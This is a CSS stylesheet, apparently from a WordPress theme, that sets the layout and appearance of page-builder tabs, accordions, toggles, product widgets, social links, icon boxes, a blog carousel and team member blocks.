.cols-border-white .row > div[class*='col-']:first-child .vc_column-inner, .cols-border-white .row > div[class^='col-']:first-child .vc_column-inner, .cols-border-white .vc_row > div[class*='col-']:first-child .vc_column-inner, .cols-border-white .vc_row > div[class^='col-']:first-child .vc_column-inner {
  padding-left: 0;
}
.cols-border-white .row > div[class*='col-']:last-child .vc_column-inner, .cols-border-white .row > div[class^='col-']:last-child .vc_column-inner, .cols-border-white .vc_row > div[class*='col-']:last-child .vc_column-inner, .cols-border-white .vc_row > div[class^='col-']:last-child .vc_column-inner {
  padding-right: 0;
}
.cols-border-white .row > div[class*='col-']:last-child:after, .cols-border-white .row > div[class^='col-']:last-child:after, .cols-border-white .vc_row > div[class*='col-']:last-child:after, .cols-border-white .vc_row > div[class^='col-']:last-child:after {
  content: none;
}
.cols-border-white .vc_row .vc_column-inner {
  padding-right: 0 !important;
  padding-left: 0 !important;
}

.special-row {
  width: 100% !important;
  margin-top: -60px;
}
@media (max-width: 767px) {
  .special-row {
    margin-top: 0;
  }
}
.special-row > .container > .row {
  position: relative;
  z-index: 9;
  background: #ffffff;
  padding: 50px 0 30px;
}

.special-row-2 {
  margin-top: -60px;
  position: relative;
  z-index: 9;
  background: transparent;
  float: left;
  width: 100% !important;
}
@media (max-width: 767px) {
  .special-row-2 {
    margin-top: 35px;
  }
}
.special-row-2 > .container > .row > .wpb_column > .vc_column-inner {
  background: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.08);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.08);
  padding: 35px 20px;
}

.cols-nopadding .row, .cols-nopadding .vc_row {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.cols-nopadding .row > div[class*='col-'], .cols-nopadding .row > div[class^='col-'], .cols-nopadding .vc_row > div[class*='col-'], .cols-nopadding .vc_row > div[class^='col-'] {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

@media (max-width: 490px) {
  .vc_col-sm-6 {
    width: 100%;
  }
}
.vc_progress_bar {
  margin-top: 30px;
}
.vc_progress_bar .vc_single_bar {
  height: 3px;
  margin-bottom: 45px !important;
}
.vc_progress_bar .vc_single_bar .vc_bar {
  background: #5F5F5F;
}
.vc_progress_bar .vc_single_bar .vc_label {
  top: -20px;
  padding: 0 !important;
  line-height: 1;
  color: #aaaaaa;
}
.vc_progress_bar.gva-process {
  float: left;
  width: 100%;
}
.vc_progress_bar.gva-process .vc_general {
  margin-bottom: 20px !important;
}
.vc_progress_bar.gva-process .vc_general .vc_bar {
  background: #93CB40;
}

.wpb_single_image {
  margin-bottom: 0 !important;
  background: none;
}

.vc_tta.vc_general.vc_tta-tabs-position-left .vc_tta-tab > a {
  padding: 20px 20px !important;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
}

.vc_tta-container {
  margin: 0 !important;
  float: left;
  width: 100%;
  overflow: hidden;
}

.vc_general.vc_tta-tabs.vc_tta-tabs-position-left {
  display: block;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .widget {
  border: none;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container {
  width: 20%;
  background: #F5F5F5;
  border-right: none;
  float: left;
  position: relative;
  overflow: visible;
}
@media (max-width: 767px) {
  .vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container {
    width: 100%;
  }
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container:after {
  content: "";
  top: 50%;
  left: 0;
  width: 100%;
  height: 600px;
  background: #F5F5F5;
  z-index: 1;
  position: absolute;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list {
  width: 100%;
  padding: 0;
  position: relative;
  z-index: 9;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list > li {
  position: relative;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list > li:after {
  content: "";
  background: transparent;
  width: auto;
  height: 100%;
  position: absolute;
  top: 0;
  left: -10px;
  right: -10px;
  z-index: 1;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list > li i {
  font-size: 24px;
  position: absolute;
  top: 50%;
  margin-top: -15px;
  left: 3px;
  width: 30px;
  height: 30px;
  display: inline-block;
  line-height: 30px;
  z-index: 9;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list > li > a {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 400;
  border: none;
  padding-left: 38px !important;
  position: relative;
  z-index: 99;
  line-height: 20px;
  position: relative;
}
@media (max-width: 991px) {
  .vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list > li > a {
    font-size: 12px !important;
    line-height: 18px;
  }
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list > li > a:after {
  content: "";
  background: transparent;
  width: auto;
  height: 0;
  position: absolute;
  top: 0;
  left: 20px;
  right: 20px;
  z-index: 1;
  border-top: 1px dotted rgba(0, 0, 0, 0.1);
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list > li.vc_active:after {
  background: #93CB40;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list > li.vc_active a, .vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list > li.vc_active i {
  color: #ffffff !important;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list > li:last-child > a {
  border-bottom: none;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container {
  width: 80%;
  float: left;
}
@media (max-width: 767px) {
  .vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container {
    width: 100%;
  }
  .vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panel-heading {
    background: #ffffff;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
  .vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panel-heading a {
    font-size: 14px;
    text-transform: uppercase;
  }
  .vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_active {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .tabs-list > li > a {
  padding-top: 17px !important;
  padding-bottom: 17px !important;
  font-family: "Roboto", Arial, Helvetica, sans-serif;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel.icon:before {
  display: none !important;
}

.vc_general.vc_tta-tabs.vc_tta-tabs-position-top {
  text-align: center;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list {
  background: #ffffff;
  margin-bottom: 20px;
  display: inline-block;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list > li {
  position: relative;
  text-align: left;
  padding: 0;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list > li > a {
  font-size: 16px;
  border: none !important;
  color: #222;
  padding: 10px;
  line-height: 20px;
  position: relative;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list > li > a .vc_tta-icon {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 2px solid rgba(0, 0, 0, 0.1);
  line-height: 50px;
  display: inline-block;
  text-align: center;
  font-size: 22px;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list > li.vc_active {
  background: none !important;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list > li.vc_active a {
  color: #93CB40;
  text-decoration: none;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list > li.vc_active a .vc_tta-icon {
  border-color: #93CB40;
}
.vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels-container {
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 20px;
  margin-top: 20px;
  font-size: 15px;
}
@media (max-width: 767px) {
  .vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel {
    width: 100%;
  }
  .vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel .vc_tta-panel-heading {
    background: #ffffff;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
  .vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel .vc_tta-panel-heading a {
    font-size: 14px;
    text-transform: uppercase;
  }
  .vc_general.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel.vc_active {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
}

.vc_tta.vc_tta-accordion {
  padding: 20px 20px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.vc_tta.vc_tta-accordion .vc_tta-panels .vc_tta-panel {
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.vc_tta.vc_tta-accordion .vc_tta-panels .vc_tta-panel:last-child {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
.vc_tta.vc_tta-accordion .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
  background: #fff;
}
.vc_tta.vc_tta-accordion .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading a {
  color: #212121;
  font-size: 16px;
  padding: 0;
  text-transform: capitalize;
  font-weight: 400;
}
.vc_tta.vc_tta-accordion .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
  padding: 10px 0 0 !important;
}
.vc_tta.vc_tta-accordion .vc_tta-panels .vc_tta-panel .vc_tta-controls-icon {
  float: right;
}
.vc_tta.vc_tta-accordion .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading a {
  color: #93CB40;
}

.vc_tta.vc_tta-tabs .vc_tta-panel-body {
  padding: 0 !important;
}

.vc_toggle {
  margin: 0 0 15px !important;
}
.vc_toggle .vc_toggle_title {
  padding: 15px 30px !important;
  border: 2px solid rgba(0, 0, 0, 0.1);
}
.vc_toggle .vc_toggle_title h4 {
  font-size: 17px;
  font-weight: 600;
}
.vc_toggle .vc_toggle_title:hover h4 {
  color: #93CB40;
}
.vc_toggle .vc_toggle_title .vc_toggle_icon {
  right: 0 !important;
  left: auto !important;
  top: 15px !important;
  color: #93CB40;
  background: url("../images/toggle_close.png") no-repeat center center transparent !important;
  width: 10px !important;
  height: 10px !important;
  border: none !important;
}
.vc_toggle .vc_toggle_title .vc_toggle_icon:after, .vc_toggle .vc_toggle_title .vc_toggle_icon:before {
  content: none !important;
}
.vc_toggle .vc_toggle_content {
  padding: 30px !important;
  margin: 0 !important;
}
.vc_toggle .vc_toggle_content p {
  margin: 0 !important;
}
.vc_toggle.vc_toggle_active .vc_toggle_title {
  border-bottom-color: rgba(0, 0, 0, 0.1);
}
.vc_toggle.vc_toggle_active .vc_toggle_title h4 {
  color: #93CB40;
}
.vc_toggle.vc_toggle_active .vc_toggle_icon {
  background: url("../images/toggle_open.png") no-repeat center center transparent !important;
  width: 10px !important;
  height: 10px !important;
}
.vc_toggle.vc_toggle_active .vc_toggle_icon:after, .vc_toggle.vc_toggle_active .vc_toggle_icon:before {
  content: none !important;
}

.gva-deals {
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.gva-deals .widget-heading {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.gva-deals .widget-heading .widget-title {
  border-bottom: none;
  padding: 10px;
  text-align: left;
}
.gva-deals .widget-heading .widget-title img {
  margin-top: 5px;
  margin-right: 2px;
}
.gva-deals .item-product-deals {
  padding: 0;
}
.gva-deals .item-product-deals .product-block {
  padding: 20px;
}
.gva-deals .item-product-deals .product-block:before {
  display: none;
}
.gva-deals .item-product-deals .time {
  width: 100%;
}
.gva-deals .item-product-deals .time .countdown-times {
  float: left;
}
.gva-deals .item-product-deals .time .countdown-times > div {
  font-size: 14px !important;
}

.gva-productscategory-navigation {
  border: 1px solid rgba(0, 0, 0, 0.1);
  overflow: hidden;
}
.gva-productscategory-navigation .widget-title {
  padding: 0 20px;
  color: #ffffff;
  text-align: left;
  background: #93CB40;
  line-height: 48px;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 600;
}
.gva-productscategory-navigation .col-first {
  position: relative;
}
.gva-productscategory-navigation .col-first:after {
  content: "";
  width: 1px;
  height: 5000px;
  position: absolute;
  right: 0;
  top: 0;
  background: rgba(0, 0, 0, 0.1);
  z-index: 1;
}
@media (max-width: 767px) {
  .gva-productscategory-navigation .col-first:after {
    display: none;
  }
}
.gva-productscategory-navigation .banners img {
  width: 100%;
  height: auto;
}

.gva-products-list .widget-title {
  background: #93CB40;
  padding: 15px 20px;
  font-size: 16px;
  color: #ffffff;
}
.gva-products-list .shop-products {
  padding: 0 20px;
}
.gva-products-list .shop-products > .product-block {
  margin-top: 20px !important;
  padding: 20px 0 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.gva-products-list .shop-products > .product-block .product-block-inner {
  padding: 0;
}
.gva-products-list .shop-products > .product-block:first-child {
  margin-top: 0 !important;
  border: none;
}
.gva-products-list .shop-products > .product-block:last-child {
  padding-bottom: 20px;
}

.gva-social-links {
  margin-bottom: 10px;
}
.gva-social-links ul.socials {
  list-style: none;
  text-align: right;
  margin-bottom: 0;
}
.rtl .gva-social-links ul.socials {
  text-align: left;
}
.gva-social-links ul.socials > li {
  display: inline-block;
  margin-right: 20px;
}
.rtl .gva-social-links ul.socials > li {
  margin-left: 20px;
  margin-right: inherit;
}
.gva-social-links ul.socials > li a {
  float: left;
}
.gva-social-links.default ul.socials > li a i {
  font-size: 18px !important;
}
.gva-social-links.style-v2 {
  overflow: hidden;
  width: 100%;
  text-align: center;
}
.gva-social-links.style-v2:before, .gva-social-links.style-v2:after {
  content: " ";
  display: table;
}
.gva-social-links.style-v2:after {
  clear: both;
}
.gva-social-links.style-v2 .widget-title {
  text-transform: uppercase;
  text-align: center;
}
.gva-social-links.style-v2 .widget-title span {
  font-size: 14px;
  font-weight: 600;
  text-transform: capitalize;
  color: #ffffff;
}
.gva-social-links.style-v2 ul.socials {
  float: none;
  padding: 0;
  text-align: center;
  position: relative;
  display: inline-block;
  width: auto;
  padding: 0 10px;
}
.gva-social-links.style-v2 ul.socials:after, .gva-social-links.style-v2 ul.socials:before {
  content: '';
  width: 1000px;
  height: 1px;
  background: rgba(255, 255, 255, 0.1);
  position: absolute;
  z-index: 1;
  top: 50%;
}
.gva-social-links.style-v2 ul.socials:before {
  left: 100%;
}
.gva-social-links.style-v2 ul.socials:after {
  right: 100%;
}
.gva-social-links.style-v2 ul.socials > li {
  line-height: 1;
  display: inline-block;
  padding: 0 8px;
  margin: 0;
}
.gva-social-links.style-v2 ul.socials > li > a {
  line-height: 1;
  font-size: 18px !important;
  color: #ffffff;
}
.gva-social-links.style-v2 ul.socials > li > a i {
  font-size: 18px;
  background: none;
}
.gva-social-links.style-v2 ul.socials > li > a:hover {
  color: #93CB40;
}
.gva-social-links.style-v3 {
  text-align: center;
  margin-top: 45px;
}
.gva-social-links.style-v3 ul.socials {
  text-align: center;
}
.gva-social-links.style-v3 ul.socials > li > a {
  color: #aaaaaa;
}
.gva-social-links.style-v3 ul.socials > li > a i {
  font-size: 18px;
}
.gva-social-links.style-v3 ul.socials > li > a:hover {
  color: #212121;
}
.gva-social-links.style-v4 {
  margin-bottom: 0;
}
.gva-social-links.style-v4 ul.socials {
  margin-bottom: 0;
  float: right;
}
.gva-social-links.style-v4 ul.socials > li > a {
  color: #aaaaaa !important;
}
.gva-social-links.style-v4 ul.socials > li > a i {
  font-size: 16px !important;
}
.gva-social-links.style-v4 ul.socials > li > a:hover {
  color: #212121 !important;
}

.gsc-icon-box {
  position: relative;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.gsc-icon-box:before, .gsc-icon-box:after {
  content: " ";
  display: table;
}
.gsc-icon-box:after {
  clear: both;
}
@media (max-width: 991px) {
  .gsc-icon-box {
    margin-bottom: 35px !important;
  }
}
@media (max-width: 991px) {
  .gsc-icon-box.hidden-desc-mobile .desc {
    display: none;
  }
}
.gsc-icon-box.icon-image.left {
  padding-right: 30px;
}
@media (max-width: 1199px) {
  .gsc-icon-box.icon-image.left {
    padding-right: 0;
  }
}
.gsc-icon-box.icon-image .fa-1x {
  display: block;
  width: 24px;
}
.gsc-icon-box.icon-image .fa-2x {
  display: block;
  width: 32px;
}
.gsc-icon-box.icon-image .fa-3x {
  display: block;
  width: 64px;
}
.gsc-icon-box.icon-image .fa-4x {
  display: block;
  width: 96px;
}
.gsc-icon-box.icon-image.top-center .fa-3x .icon img {
  margin-top: 20px;
}
.gsc-icon-box.icon-image.top-center .fa-4x .icon img {
  margin-top: 25px;
}
.gsc-icon-box .highlight_content {
  margin-top: 5px;
}
.gsc-icon-box .highlight_content .title {
  font-size: 18px;
  color: #222;
  margin-bottom: 10px;
  font-weight: 600;
  line-height: 24px;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.gsc-icon-box .highlight_content .desc p {
  margin-bottom: 0;
}
.gsc-icon-box .highlight-icon .icon-container {
  text-align: center;
  line-height: 1;
  position: relative;
  color: #93CB40;
}
.gsc-icon-box .highlight-icon .icon-container.icon-shadown {
  -webkit-box-shadow: 0 6px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 6px 20px rgba(0, 0, 0, 0.1);
  border: 1px solid rgba(0, 0, 0, 0.02);
}
.gsc-icon-box .highlight-icon .icon-container .icon {
  position: relative;
  z-index: 11;
}
.gsc-icon-box .highlight-icon .icon-container.fa-stack {
  line-height: 2.4em !important;
  width: 2.4em;
  height: 2.4em;
}
.gsc-icon-box .highlight-icon .icon-container.text-theme[class*="border-"] {
  border-color: rgba(0, 0, 0, 0.1);
}
.gsc-icon-box .highlight-icon .icon-container.text-white[class*="border-"] {
  border-color: rgba(255, 255, 255, 0.2);
}
.gsc-icon-box .highlight-icon .icon-container.text-black {
  color: #222;
}
.gsc-icon-box .highlight-icon .icon-container.text-black[class*="border-"] {
  border-color: rgba(0, 0, 0, 0.1);
}
.gsc-icon-box .highlight-icon .icon-container.radius-1x:after {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
}
.gsc-icon-box .highlight-icon .icon-container.radius-2x:after {
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
}
.gsc-icon-box .highlight-icon .icon-container.radius-5x:after {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.gsc-icon-box.icon-background .highlight-icon .icon-container {
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
}
.gsc-icon-box.icon-background .highlight-icon .icon-container:after {
  top: 0px;
  left: 0px;
  z-index: 1;
  position: absolute;
  width: 100%;
  height: 100%;
  content: '';
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
}
.gsc-icon-box.icon-background .highlight-icon .icon-container.bg-black:after {
  background: #222222;
}
.gsc-icon-box.icon-background .highlight-icon .icon-container.bg-theme:after {
  background: #93CB40;
}
.gsc-icon-box.icon-background.icon-border .highlight-icon .icon-container.bg-black {
  border-color: #222222;
}
.gsc-icon-box.icon-background.icon-border .highlight-icon .icon-container.bg-theme {
  border-color: #93CB40;
}
.gsc-icon-box.icon-border:not(.icon-background) .highlight-icon .icon-container {
  color: #93CB40;
}
.gsc-icon-box.icon-border:not(.icon-background) .highlight-icon .icon-container:after {
  opacity: 0;
  filter: alpha(opacity=0);
  top: 0px;
  left: 0px;
  z-index: 1;
  position: absolute;
  width: 100%;
  height: 100%;
  content: '';
  -webkit-transform: scale(1.4);
  -ms-transform: scale(1.4);
  -o-transform: scale(1.4);
  transform: scale(1.4);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  background: #ffffff;
}
.gsc-icon-box.top-center {
  text-align: center;
  max-width: 550px;
  margin-right: auto;
  margin-left: auto;
}
.gsc-icon-box.top-center .highlight-icon {
  text-align: center;
  padding-right: 0 !important;
  padding-bottom: 10px;
}
.gsc-icon-box.top-center .highlight-icon .icon-image {
  display: inline-block;
}
.gsc-icon-box.top-center .highlight-icon .icon-container {
  display: inline-block;
}
.gsc-icon-box.top-center .highlight-icon .icon-container.icon-shadown {
  margin-bottom: 15px;
}
.gsc-icon-box.top-center .highlight-icon .icon-container.fa-1x {
  font-size: 1.4em;
}
.gsc-icon-box.top-center .title {
  position: relative;
  margin: 26px 0 20px;
  font-size: 22px;
}
.gsc-icon-box.top-center .highlight_content {
  text-align: center;
}
.gsc-icon-box.top-center .highlight_content .desc {
  text-align: center;
  font-weight: 400;
  text-transform: normal;
}
.gsc-icon-box.top-center.icon-background .icon-container {
  margin-bottom: 10px;
}
.gsc-icon-box.top-left {
  text-align: left;
  max-width: 600px;
}
.gsc-icon-box.top-left .title {
  margin: 26px 0 15px;
}
.gsc-icon-box.top-left .icon-container.icon-shadown {
  margin-bottom: 15px;
}
.gsc-icon-box.top-left.icon-background .icon-container {
  margin-bottom: 10px;
}
.gsc-icon-box.top-right {
  text-align: right;
  max-width: 600px;
}
.gsc-icon-box.top-right .title {
  margin: 26px 0 15px;
  font-size: 23px;
}
.gsc-icon-box.top-right .highlight-icon {
  width: 100%;
  text-align: right;
}
.gsc-icon-box.top-right .highlight-icon .icon-container {
  display: inline-block;
}
.gsc-icon-box.top-right .highlight-icon .icon-container.icon-shadown {
  margin-bottom: 15px;
}
.gsc-icon-box.top-right.icon-background .icon-container {
  margin-bottom: 10px;
}
.gsc-icon-box.top-left-title .title-inner, .gsc-icon-box.top-right-title .title-inner {
  display: table;
  margin-bottom: 8px;
}
.gsc-icon-box.top-left-title .title-inner .highlight-icon, .gsc-icon-box.top-right-title .title-inner .highlight-icon {
  display: table-cell;
  vertical-align: top;
}
.gsc-icon-box.top-left-title .title-inner .title, .gsc-icon-box.top-right-title .title-inner .title {
  display: table-cell;
  vertical-align: middle;
}
.gsc-icon-box.top-left-title .highlight-icon {
  padding-right: 15px;
}
.gsc-icon-box.top-right-title {
  text-align: right;
}
.gsc-icon-box.top-right-title:before, .gsc-icon-box.top-right-title:after {
  content: " ";
  display: table;
}
.gsc-icon-box.top-right-title:after {
  clear: both;
}
.gsc-icon-box.top-right-title .title-inner {
  float: right;
}
.gsc-icon-box.top-right-title .highlight-icon {
  padding-left: 15px;
}
.gsc-icon-box.top-right-title .desc {
  float: right;
  width: 100%;
}
.gsc-icon-box.right, .gsc-icon-box.left {
  display: table;
  max-width: 600px;
}
.gsc-icon-box.right .highlight-icon, .gsc-icon-box.left .highlight-icon {
  display: table-cell;
  vertical-align: top;
  padding-top: 5px;
}
.gsc-icon-box.right .highlight-icon .icon-image, .gsc-icon-box.left .highlight-icon .icon-image {
  min-width: 60px;
  display: inline-block;
}
.gsc-icon-box.right .highlight_content, .gsc-icon-box.left .highlight_content {
  display: table-cell;
  vertical-align: top;
}
.gsc-icon-box.right .highlight_content .title, .gsc-icon-box.left .highlight_content .title {
  margin-bottom: 15px;
  padding-bottom: 15px;
  font-weight: 600;
  position: relative;
  max-width: 230px;
}
@media (max-width: 991px) {
  .gsc-icon-box.right .highlight_content .title, .gsc-icon-box.left .highlight_content .title {
    max-width: 100%;
  }
}
.gsc-icon-box.right .highlight_content .title:after, .gsc-icon-box.left .highlight_content .title:after {
  content: '';
  width: 35px;
  height: 1px;
  background: #93CB40;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
}
.gsc-icon-box.right {
  text-align: right;
}
.gsc-icon-box.right .highlight-icon {
  padding-left: 32px;
}
.gsc-icon-box.left {
  text-align: left;
  padding-right: 30px;
}
@media (max-width: 1199px) {
  .gsc-icon-box.left {
    padding-right: 0;
  }
}
.gsc-icon-box.left .highlight-icon {
  padding-right: 20px;
}
.gsc-icon-box.text-light .title {
  color: #ffffff;
}
.gsc-icon-box.text-light .title:after {
  background: #ffffff;
}
.gsc-icon-box.text-light .title a {
  color: #ffffff;
}
.gsc-icon-box.text-light .title a:hover {
  color: #93CB40;
}
.gsc-icon-box.text-light .desc {
  color: rgba(255, 255, 255, 0.8);
}
.gsc-icon-box.box-background {
  padding: 30px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
}
.gsc-icon-box.box-background.active, .gsc-icon-box.box-background:hover, .gsc-icon-box.box-background:focus, .gsc-icon-box.box-background:active {
  -webkit-box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.1);
}

.gva-blogs-carousel .widget-title {
  font-size: 18px;
  padding: 0 0 30px;
}
.gva-blogs-carousel .description {
  margin-top: 10px;
}
.gva-blogs-carousel .entry-thumb a {
  position: relative;
  display: block;
  overflow: hidden;
}
.gva-blogs-carousel .entry-thumb a img {
  -webkit-transition: all 2s;
  -o-transition: all 2s;
  transition: all 2s;
  -moz-transition: all 2s;
  -ms-transition: all 2s;
}
.gva-blogs-carousel .entry-thumb a:after {
  content: "";
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  top: 0;
  left: 0;
  position: absolute;
  background: rgba(0, 0, 0, 0.5);
  z-index: 9;
  opacity: 0;
  filter: alpha(opacity=0);
}
.gva-blogs-carousel .entry-thumb a:before {
  content: "\e904";
  font-family: "gva-icon";
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  color: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 30px;
  margin-top: -20px;
  margin-left: -20px;
  z-index: 99;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  opacity: 0;
  filter: alpha(opacity=0);
}
.gva-blogs-carousel .entry-thumb a:hover:after, .gva-blogs-carousel .entry-thumb a:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.gva-blogs-carousel .entry-thumb a:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.gva-blogs-carousel .entry-content {
  text-align: center;
  padding: 12px 0 0;
}

.gsc-team .social-icons a {
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-right: 10px;
  display: inline-block;
  color: #ffffff;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
}
.gsc-team .social-icons a:hover {
  -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.4);
  box-shadow: 0 3px 8px rgba(0, 0, 0, 0.4);
}
.gsc-team .team-name {
  font-size: 14px;
  text-transform: uppercase;
  padding: 0 0 15px;
  position: relative;
  font-weight: 600;
  margin: 0;
  letter-spacing: 1px;
}
.gsc-team .team-position {
  text-transform: capitalize;
  color: #93CB40;
  font-weight: 400;
  font-size: 13px;
}
.gsc-team .team-info {
  margin: 15px 0;
}
.gsc-team.team-horizontal {
  margin-top: 50px;
}
.gsc-team.team-horizontal .team-header {
  position: relative;
  overflow: hidden;
}
.gsc-team.team-horizontal .team-header img {
  -webkit-transition: all 3s;
  -o-transition: all 3s;
  transition: all 3s;
  -moz-transition: all 3s;
  -ms-transition: all 3s;
  display: inline-block;
}
.gsc-team.team-horizontal .team-header .box-hover {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
}
